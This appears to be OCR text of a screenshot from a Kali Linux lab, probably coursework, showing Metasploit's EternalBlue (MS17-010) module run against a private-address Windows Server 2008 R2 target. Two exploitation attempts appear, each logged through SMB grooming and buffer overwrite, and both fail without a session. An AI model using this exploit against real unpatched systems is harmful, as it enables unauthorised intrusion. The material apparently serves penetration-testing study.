 s Exploit Help
Home Kali-Linux-2020.4 GatewayVuln1 Ubuntu WIN10-MA Windows XP Metasploitable2 Bellatrix Windows 7 So Simple 1 Mid-Term
ImageMagick - Downloa... root@kali: ~ Documents 12:47 PM
root@kali: ~
File Actions Edit View Help
Trash
File System
Home
[*] 192.168.70.139:445 - Triggering free of corrupted buffer.
[-] 192.168.70.139:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.70.139:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.70.139:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.70.139:445 - Connecting to target for exploitation.
[+] 192.168.70.139:445 - Connection established for exploitation.
[+] 192.168.70.139:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.70.139:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.70.139:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.70.139:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 192.168.70.139:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
[*] 192.168.70.139:445 - 0x00000030 6b 20 31 k 1
[+] 192.168.70.139:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.70.139:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.70.139:445 - Sending all but last fragment of exploit packet
[*] 192.168.70.139:445 - Starting non-paged pool grooming
[+] 192.168.70.139:445 - Sending SMBv2 buffers
[+] 192.168.70.139:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.70.139:445 - Sending final SMBv2 buffers.
[*] 192.168.70.139:445 - Sending last fragment of exploit packet!
[*] 192.168.70.139:445 - Receiving response from exploit packet
[+] 192.168.70.139:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.70.139:445 - Sending egg to corrupted connection.
[*] 192.168.70.139:445 - Triggering free of corrupted buffer.
[-] 192.168.70.139:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.70.139:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.70.139:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >